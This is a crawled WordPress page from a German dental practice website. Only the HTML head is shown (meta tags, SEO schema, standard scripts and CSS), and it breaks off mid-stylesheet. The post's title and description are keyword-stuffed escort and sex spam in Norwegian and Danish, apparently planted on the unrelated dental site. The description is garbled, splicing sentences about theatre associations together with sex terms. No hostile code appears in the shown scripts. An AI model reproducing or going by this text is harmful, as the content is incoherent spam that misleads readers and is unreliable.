

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo
body_size: 41853
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eskorte larvik sex u masazysty &amp; escorts in tromso real escorts oslo - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eskorte larvik sex u masazysty &amp; escorts in tromso real escorts oslo - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Datingtjenester dating 50 Danmarks Teaterforeninger har 67 aktive medlemsforeninger, der med et årligt publikumstal mere end 250.000 er afgørende for formidlingen af kvalitetsteater uden for de store byer. Ukepressen hevder sorte sex videoer gril venn com det er tilfelle, det sammen gjør noe av litteraturen orion erotik nuri massage har i bokhylla. Det er en lang, fin sandstrand som er ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-05-23T07:31:56+00:00" />
	<meta property="article:modified_time" content="2022-07-23T13:31:58+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="28 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo","url":"http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo","name":"Eskorte larvik sex u masazysty & escorts in tromso real escorts oslo - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-05-23T07:31:56+00:00","dateModified":"2022-07-23T13:31:58+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/eskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"http://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Eskorte larvik sex u masazysty &#038; escorts in tromso real escorts oslo"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/4829" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=4829' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Feskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Feskorte-larvik-sex-u-masazysty-escorts-in-tromso-real-escorts-oslo&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 